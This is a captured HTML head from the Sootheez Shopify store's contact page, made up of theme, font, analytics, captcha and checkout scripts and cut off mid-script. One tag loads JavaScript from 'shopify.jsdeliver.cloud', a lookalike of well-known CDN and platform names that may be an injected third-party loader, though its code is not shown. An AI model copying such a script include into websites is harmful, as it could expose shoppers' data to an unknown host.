

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sootheez.com/pages/contact-us
body_size: 38725
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sootheez.com/pages/contact-us">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="8Yc/PEOS92L/vQ9wHKnmK8zSNrfgkZJy7G5PznLDJ1Hq8NFbbEiY9HVOWJCdOVu9tMEHwoZN24xBxUvlu0KaRGhpa/QJyF/rQw8LjL639J38Y+tClIAukScPsSZm8/dcWlYPILuwEFnwyTmN+hXs7KDQpETqMX2Fuw/FZnNzzj7/y3p4zJjRXGT6p1CcUX5O8wAUSX5Ix9HGTY4DlNl0QPUDFB07d3Hc5S+tE1k2NhPb/x1YfWMSTv5oF47pPTXCxk0MmqBxSrE5wBYSNwmIUEHuPsNe1oypseuRnI38W/5M8HO1cwXm0SG0E1o6ejNoRmHdpzw6Dp7oTH8PZWa2YSwMKuZhxP0pUuTOe9F/2xqqBzCkb6LPMOGIYwC010c5YEaGoiARY+Bea5pOV8/AZg=="></script>
    <script src="//sootheez.com/cdn/shop/t/20/assets/secondary.js?v=63522464628986351641763658999" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Contact Us
 &ndash; Sootheez</title>

    
      <meta name="description" content="Business Hours: Monday/Friday: 9am - 4pm Central Time Please be patient with us during this sensitive time. All orders are packaged and shipped within 1-4 business days of ordering. Please remember that the typical delivery time frame is within 7-20 business days with free shipping and 5-12 business days with express o">
    

    

<meta property="og:site_name" content="Sootheez">
<meta property="og:url" content="https://sootheez.com/pages/contact-us">
<meta property="og:title" content="Contact Us">
<meta property="og:type" content="website">
<meta property="og:description" content="Business Hours: Monday/Friday: 9am - 4pm Central Time Please be patient with us during this sensitive time. All orders are packaged and shipped within 1-4 business days of ordering. Please remember that the typical delivery time frame is within 7-20 business days with free shipping and 5-12 business days with express o"><meta property="og:image" content="http://sootheez.com/cdn/shop/files/Plantar_Fasciitis_correct_a8aa878d-2edc-4db9-804f-246bb34a147e.jpg?v=1745420198">
  <meta property="og:image:secure_url" content="https://sootheez.com/cdn/shop/files/Plantar_Fasciitis_correct_a8aa878d-2edc-4db9-804f-246bb34a147e.jpg?v=1745420198">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Contact Us">
<meta name="twitter:description" content="Business Hours: Monday/Friday: 9am - 4pm Central Time Please be patient with us during this sensitive time. All orders are packaged and shipped within 1-4 business days of ordering. Please remember that the typical delivery time frame is within 7-20 business days with free shipping and 5-12 business days with express o">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="waEyVeoFaM0WxGNFLB9kEpyNInL2MXW_Ic8yqn64esI">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/24750882915/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c703f1566126c63c73817ed2318f461a">
<meta id="in-context-paypal-metadata" data-shop-id="24750882915" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c703f1566126c63c73817ed2318f461a","betas":["rich-media-storefront-analytics"],"domain":"sootheez.com","predictiveSearch":true,"shopId":24750882915,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "brayanna.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sootheez-dec-2025-1-6-0-updated","id":138336960611,"schema_name":"Shrine PRO","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sootheez.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/d7de5ebb7c07570d16e36c1a6314a8e93578d98c7ef2744c2c441759fbaf02e2\/bingshoppingtool-t2app-prod.trafficmanager.net\/api\/ShopifyMT\/v1\/uet\/tracking_script?shop=brayanna.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":24750882915,"offset":-21600,"reqid":"87a7467d-3920-480d-98da-ef439733e336-1769743740","pageurl":"sootheez.com\/pages\/contact-us","s":"pages-39789297763","u":"b5341c6a457a","p":"page","rtyp":"page","rid":39789297763};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sootheez.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sootheez.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://sootheez.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sootheez.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//sootheez.com/cdn/shop/t/20/compiled_assets/scripts.js?v=12859"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.05;
        --font-heading-scale: 1.2380952380952381;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 70, 80, 105;
        --color-base-accent-1: 43, 51, 68;
        --color-base-accent-2: 70, 80, 105;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #2b3344;
        --gradient-base-accent-2: radial-gradient(rgba(62, 97, 171, 1) 14%, rgba(70, 80, 105, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 34px;
        --buttons-radius-outset: 39px;
        --buttons-border-width: 5px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 12px;
        --buttons-shadow-vertical-offset: 12px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 4px;
        --pickers-small-radius: 1.6px;
        --pickers-border-width: 2px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.85;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 6px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.1;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.7;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.04;
        --variant-pills-text-size: 1.5rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 1.0rem;
        --variant-pills-radius: 8px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.15;
        --variant-pills-shadow-opacity: 0.05;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//sootheez.com/cdn/shop/t/20/assets/base.css?v=150882253052340551231763658999" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//sootheez.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//sootheez.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//sootheez.com/cdn/shop/t/20/assets/component-predictive-search.css?v=76514217051199997821763658999"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <script src="https://cdn.shopify.com/extensions/019c067b-798a-79cc-bf27-59da96039f55/aftersell-575/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 24750882915,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var 